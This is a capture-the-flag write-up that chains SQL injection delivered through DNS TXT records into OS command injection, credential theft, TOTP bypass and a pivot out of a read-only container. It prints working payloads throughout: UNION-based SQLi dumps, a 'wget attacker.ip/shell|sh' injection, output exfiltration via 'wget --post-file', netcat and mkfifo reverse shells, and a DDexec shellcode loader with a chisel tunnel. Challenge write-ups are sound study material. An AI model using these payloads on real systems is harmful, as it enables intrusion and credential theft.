Summary
We first need to register into a web application where we can validate our own public domain name. Once domain is validated, the app will start to monitor our website. Using TXT records with specially crafted payloads we are then able to perform SQL injection to get admin credentials for the web app, and also OS command injection on the container that runs the monitor script. Once we are in the runner container we find a credentials file that contains the encrypted secret used for TOTP generation. The admin password is the same used to encrypt the TOTP file, so we can easily login and grab the third flag. Here we get an hint about how to proceed. For the final flag we have to pivot through a readonly alpine container using for instance the technique described in the following repo:
Account creation
All the website is protected with basic rate limiting, so there is no point in running automated recon. We can manually discover /admin but at the moment that is useless.
The first step we need to complete is registering a valid user. Registration works by sending a confirmation code to the email address we use in the registration form. In order to receive the email it’s enough to use this on our server:
docker run --rm -p "25:1025" -p "8025:8025" mailhog/mailhogThis container brings up a local SMTP server which also has a nice graphical interface on port 8025 that we can use for testing or, in our case, to receive the registration code (this assumes a server with a public ip address)
Technically, for this very first step, a real registered domain is not necessary. It’s enough to use an email address in one of these formats (or use interact.sh or burp collaborator):
foo@[YOUR_SERVER_IP]foo@x.y.z.w.nip.iowherex.y.z.wis our IP
But as soon as we see the dashboard we realize that a real internet domain is needed because we must have control of TXT records.
The above methods are enough for the first flag:
DNS Configuration
Since in the following we will need a real domain, it’s time to start configuring a free domain with the provider of our choosing. For instance we can use https://freedomain.one/ (it’s just one of the first result we could get from a google search: don’t use this service to setup TXT records otherwise you will have troubles in the following part of the challenge!).
For the sake of exposition, in this writeup we will use shamollash.publicvm.com. Once we have a domain, it’s very useful to delegate a zone under this domain to a server under our control where we can install an authoritative name server.
This server must be reachable with a public ip. We can use a free tier VM on some cloud provider, or a free VPS somewhere: it does not really matter.
A well behaving DNS server allows you to insert basically anything in a TXT record, given that you surround it with double quotes. freedomain.one trims white spaces, and introduces other weirdnesses regarding single and double quotes. This can be detrimental for performing SQL injection or command injection as we will later see.

We take note of our public IP and setup an NS record to delegate the zone foo under domain shamollash.publicvm.com to our server (IP 54.155.205.71 in this example) as shown in the following picture. Note the final dot after .nip.io.
Adapt this example to your DNS provider. The record should be
foo 120 IN NS your.public.ip.address.nip.io.
Using .nip.io is just convenient but of course you can also use another A record in your own zone. Also note that we are keeping TTLs down to 120 seconds: do the same (or less) for all records you will define later.
The easiest thing to use as authoritative server is unbound with a configuration similar to the following
server:
    interface: 0.0.0.0            # Listen on all interfaces
    interface: ::0                # IPv6 support
    verbosity: 2                  # Logging level
    log-queries: yes              # Log each query received
    log-replies: yes              # Log responses sent (optional)
    log-servfail: yes             # Log server failures (optional)
    access-control: 0.0.0.0/0 allow  # Allow queries from anywhere (adjust as needed)
    access-control: ::0/0 allow
    do-ip6: yes
    do-ip4: yes
    root-hints: /etc/unbound/root.hints  # download with curl -o /etc/unbound/root.hints https://www.internic.net/domain/named.root

    cache-min-ttl: 60
    cache-max-ttl: 60

    # Declare the authoritative zone
    local-zone: "foo.shamollash.publicvm.com." static

    # Add records for the zone
    local-data: "foo.shamollash.publicvm.com.   60 IN SOA a.foo.shamollash.publicvm.com. admin.foo.shamollash.publicvm.com. 2025010802 60 60 60 60"
    local-data: "foo.shamollash.publicvm.com.   60 IN NS a.foo.shamollash.publicvm.com."
    local-data: "a.foo.shamollash.publicvm.com. 60 IN A YOUR_DNS_SERVER_PUBLIC_IP"


    # Example TXT records
    local-data: 'foo.shamollash.publicvm.com. 60 IN TXT "example txt record"'

    local-data: "foo.shamollash.publicvm.com. 60 IN MX 5 YOUR_PUBLIC_IP.nip.io."
You can run unbound in foreground with debug to have an immediate log of queries:
unbound -dd -c /etc/unbound/unbound.confNow double check that if we dig foo.shamollash.publicvm.com, our DNS server actually receives a query, indicating that zone delegation is working properly:
It this does not work, stop and follow again previous steps!

Validate the domain
We can now proceed and register user bar@foo.shamollash.publicvm.com, validate the address with the received code, and finally login to the application.
Here we see that our domain in not verified. We need to setup a correct challenge code as TXT record, then click verify.
To do this, simply edit dnsmasq configuration and restart it.
This is what we get:
The id paramater here is just a rabbit hole: there is no point in doing anything with it.

Once the domain is verified, we start seeing queries for the A or AAAA records in our DNS server. So let’s add a record that points to oursleves!
To add an A record we use this configuration:
# Example A records
local-data: "foo.shamollash.publicvm.com. 60 IN A YOUR_PUBLIC_IP"
In a couple of minutes we should start seeing requests to our server via wget:
Ncat: Connection from a.b.c.d:25154.
GET /monitor HTTP/1.1
Host: foo.shamollash.publicvm.com:80
User-Agent: Wget
Accept: */*
Connection: close
From SQLi via TXT records to RCE
The most promising ideas that may come to mind at this point are:
- an SSTI if the virtual domain is used in a template in an unsafe way: we have control over the domain name, but we cannot put weird characters on a real domain name so this idea is probably excluded;
- an OS command injection in the script that calls
wget http://domain/monitor, but again how can we control the domain inserting special characters?
The only other thing that we control is the content of the TXT record. If the monitor scripts cycles all verified domains, maybe there is a way to add domains with strange characters, and achieve OS command injection.

To explore these ideas we can ask to verify again our domain, but this time we put weird characters in the TXT record, for example quotes, parenthesis, double quotes, and so on. We could get an error similar to this. Note that the double quote should be escaped in the DNS zone:
{
  "success": false,
  "message": "Database error: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '\"}}%\\.'' at line 1",
  "debug": {
    "id": null,
    "txt_record": ""}}%\\."
  }
}
Confirm SQLi and extract users info
This looks promising. We can use the following payloads, in the order provided, to confirm UNION based sql injection and dump the db:
- confirm SQL injection
' union select 0x414243-- -

"id":"ABC"
- get database name
' union all select database()-- -

"id":"domains",
- get table names of database
domains
' union all select group_concat(table_name) FROM information_schema.tables WHERE table_schema = 'domains'-- -

"id":"domains,users",
- get column names of table
domainsandusers
'union all select group_concat(column_name) from information_schema.columns where table_name='domains' and table_schema='domains'-- -
'union all select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='domains'-- -

"id":"id,domain,verified,online,secret_challenge",
"id":"id,email,domain-id,password,group",
Note that you can define multiple TXT records and since they are returned in random order (both from the authoritative server and, when cached, by resolvers), you can speed things up a little bit.
We proceed to dump the users table and obtain admin credentials (the password cracks in seconds using a famous wordlist):
' union all select group_concat(email,':',password SEPARATOR '*') from users-- -
The correct way to use SQLi payloads in unbound configuration is as follows:
local-data: 'foo.shamollash.publicvm.com. 60 IN TXT "\' union all select group_concat(email,\':\',password SEPARATOR \'*\') from users-- -"'

We can now access /admin but we are asked for a TOTP code.
Towards RCE
Inside the db there is nothing else valuable but with an SQL injection we can also INSERT or UPDATE records inside the domains db, so we can proceed with the initial idea and try inserting domain names with OS command injection payloads. The following will give us command execution in the container that runs the monitor script:
local-data: 'foo.shamollash.publicvm.com. 60 IN TXT "\'; INSERT into domains (domain,verified,online,secret_challenge) values (\'; wget -O- attacker.ip/shell|sh;\',1,0,\'x\');-- -"'
Finding a way to a full shell can be tricky because we are in a readonly container. An idea to explore the environment is using something like this as our /shell:
wget attacker.ip:8000/?executing_shell
OUR_COMMAND_HERE > /dev/shm/output 2>&1
wget --post-file /dev/shm/output attacker.ip:8000/x.php
with a simple php script
<?php
// Check if the request method is POST
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    // Get the POST data
    $postData = file_get_contents('php://input');

    // Append the data to the output file
    $file = './output';
    file_put_contents($file, $postData . PHP_EOL, FILE_APPEND | LOCK_EX);

    // Send a response back to the client
    echo "Data has been appended to $file.";
} else {
    // Send an error response if not POST
    echo "This script only accepts POST requests.";
}
Serving everything with php -S 0.0.0.0:8000 we can
- confirm that the pipe is indeed executed otherwise we won’t have the second request to
/x.php - look at stdout and stderr of commands until we find a way to get a real shell
Working payloads are these (even though the shell won’t be stable):
nc attacker.ip 4444 -e /bin/sh
rm /dev/shm/f;mkfifo /dev/shm/f;cat /dev/shm/f|sh -i 2>&1|nc attacker.ip 4444 >/dev/shm/f
Anyway, once we get a shell we find a credentials file produced by totp-cli, encrypted with admin password (which we already know). Decrypting it (install age and do age --decrypt credentials ) we find the secret used to generate the TOTP code we need to login as admin and grab the third flag.

Executing binaries inside readonly container
Using the correct TOTP code allows us to get an SSH key that can be used to connect to the another container , but as the hint in the public key specifies, this is possible only from the runner container itself!
There we do not have ssh, and there is no point uploading binaries into /dev/shm since that filesystem is noexec.
We need to find a way to setup a tunnel (with chisel for instance), in order to reach the internal container.
If we were root we could write into /dev (which actually is not mounted with noexec, but this is not our case). Probably there are multiple ways to execute arbitrary binaries, for instance the
technique described here https://book.hacktricks.xyz/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec which points to this GitHub repo https://github.com/arget13/DDexec
Basically we could to the following
# grab ddsc.sh from GitHub repo and a chisel binary
cd /dev/shm
wget http://attacker.ip/ddsc.sh
echo -n "68444541444889e74831f64889f0b401b03f0f054889c7b04d0f05b0220f05" | sh ddsc.sh -x &
cd /proc/$!/fd
wget -O 4 http://attacker.ip/chisel

# on your machine run chisel server -p port --reverse
./4 client attacker.ip:port R:2222:internal_container_ip:22
The conclusion is an exercise left to the reader.